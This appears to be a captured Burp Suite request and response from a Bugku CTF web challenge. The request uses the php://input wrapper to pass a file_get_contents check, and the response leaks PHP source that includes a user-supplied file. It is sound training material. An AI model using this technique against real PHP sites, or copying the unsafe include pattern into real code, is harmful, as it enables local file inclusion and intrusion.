 Go Cancel < > Target: http://123.206.87.240:8
Request
Raw Params Headers Hex
GET /test1/index.php?txt=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7780roqo5mfhhl3d13ir5uf74geule04
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 23
welcome to the bugkuctf
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 14 Jul 2019 07:01:57 GMT
Content-Type: text/html
Connection: close
Content-Length: 322
hello friend!<br>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->